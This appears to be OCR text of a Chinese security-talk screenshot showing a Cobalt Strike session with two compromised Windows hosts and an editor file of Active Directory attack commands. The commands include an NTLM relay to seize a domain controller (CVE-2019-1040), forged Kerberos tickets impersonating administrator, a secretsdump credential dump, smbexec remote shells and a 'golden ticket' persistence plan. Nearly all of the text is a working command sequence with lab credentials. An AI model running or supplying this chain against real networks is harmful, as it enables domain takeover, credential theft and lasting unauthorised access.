 Sublime Text 文件(F) 编辑(E) 选择(S) 查找(I) 查看(V) 转到(G) 工具(T) 项目(P) 首选项(N) 帮助(H) Window A 100% 8月20日 周五 20:40
漏洞银行BUGBANK bilibili
Cobalt Strike
大咖面对面
Cobalt Strike 视图 攻击 报告 帮助
external internal listener user computer note process
10.211.55.6 10.211.55.6 http test2 WIN7 powershell.exe
10.211.55.7 10.211.55.7 http test WIN2008 powershell.exe
漏洞银行.txt UNREGISTERED
漏洞银行.txt
~/impacket
1 setspn -U -A priv/golden hack
2
3 结合NTLM Relay接管域控(CVE-2019-1040)
4 python3 ntlmrelayx.py -t ldap://10.211.55.4 -smb2support --remove-mic --delegate-access --escalate-user service2\$
5 python3 printerbug.py xie.com/test:P@ss1234@10.211.55.5 10.211.55.2
6
7 sudo python3 getST.py -spn host/ad02.xie.com xie/service2\$:root -dc-ip 10.211.55.4 -impersonate administrator
8 export KRB5CCNAME=administrator.ccache
9 python3 secretsdump.py -k -no-pass AD02.xie.com -just-dc-user administrator
10
11 sudo python3 getST.py -spn cifs/ad02.xie.com xie/service2\$:root -dc-ip 10.211.55.4 -impersonate administrator
12 export KRB5CCNAME=administrator.ccache
13 python3 smbexec.py -k -no-pass AD02.xie.com
14
15 本地权限提升
16 sudo python3 getST.py -dc-ip ad01.xie.com xie.com/service$:root -spn cifs/win7.xie.com -impersonate administrator
17 export KRB5CCNAME=administrator.ccache
18 python3 smbexec.py -no-pass -k win7.xie.com
19
20 shell adfind.exe -h 10.211.55.4:389 -s subtree -b CN="Account Operators",CN=Builtin,DC=xie,DC=com member
21
22 利用基于资源的约束委派打造变种黄金票据(权限维持)
漏洞银行
BUGBANK